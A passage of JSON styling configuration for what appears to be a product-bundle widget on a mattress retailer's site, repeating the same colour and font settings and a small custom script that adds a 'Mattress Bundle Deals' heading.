229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"general":{"customJS":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","fontSize":2,"customCSS":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}","textColor":"#000000","badgeColor":"#C30000","fontFamily":"Merriweather","labelColor":"#407582","borderColor":"#E5E5E5","borderWidth":2,"buttonColor":"#407582","borderRadius":1,"badgeTextColor":"#FFFFFF","titleAlignment":"left","backgroundColor":"transparent","buttonTextColor":"#FFFFFF","bundlesPageLayout":"horizontal","variantSelectorType":"dropdown","bundlesPageAlignment":"bottom","variantSelectorTextColor":"#000000","variantSelectorBorderColor":"#EBEBEB","variantSelectorBackgroundColor":"","discountAppliedOptionsTextColor":"#13A165","discountUnappliedOptionsTextColor":"#5E5E5E","discountAppliedOptionsBackgroundColor":"#E0FAEF","discountUnappliedOptionsBackgroundColor":"#F1F1F1"},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"minimal"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info 